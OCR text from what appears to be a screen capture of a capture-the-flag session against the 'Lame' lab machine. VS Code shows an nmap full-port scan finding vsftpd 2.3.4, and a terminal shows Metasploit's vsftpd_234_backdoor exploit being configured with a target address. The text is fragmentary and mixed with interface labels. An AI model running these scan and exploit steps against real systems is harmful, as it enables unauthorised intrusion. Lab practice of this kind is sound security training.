 distccd(1): distributed C/...
zanidd@dvnll01: ~/lame
full_scan.nmap - lame - ...
02:16 PM
full_scan.nmap - lame - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
notes.md
full_scan.nmap
LAME
full_scan.nmap
exploits_list
1 # Nmap 7.92 scan initiated Sat Nov 6 14:04:11 2021 as: nmap -p- -A -oA full_scan
zanidd@dvnll01: ~/lame
2 Nmap scan report for 10.129.253.132
File Actions Edit View Help
3 Host is up (0.029s latency).
65530 filtered tcp ports (no-response)
(zanidd㉿dvnll01)-[~/lame]
$
5 PORT STATE SERVICE VERSION
6 21/tcp open ftp vsftpd 2.3.4
TERMINAL
zsh
g-Metasploit
ruby
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 10.129.253.132
OUTLINE
Ln 2, Col 22 (14 se
DXRACER